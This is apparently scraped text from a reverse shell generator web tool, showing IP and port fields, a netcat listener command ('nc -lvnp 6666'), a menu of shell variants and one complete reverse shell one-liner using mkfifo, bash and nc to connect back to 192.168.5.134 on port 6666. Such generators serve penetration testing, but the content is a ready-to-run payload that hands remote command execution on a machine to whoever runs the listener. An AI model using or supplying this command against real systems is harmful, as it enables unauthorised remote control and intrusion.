 Reverse Shell Generator
IP & Port
IP 192.168.5.134 Port 6666 +1
Listener
Advanced
🚀 nc -lvnp 6666
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.5.134 6666 >/tmp/f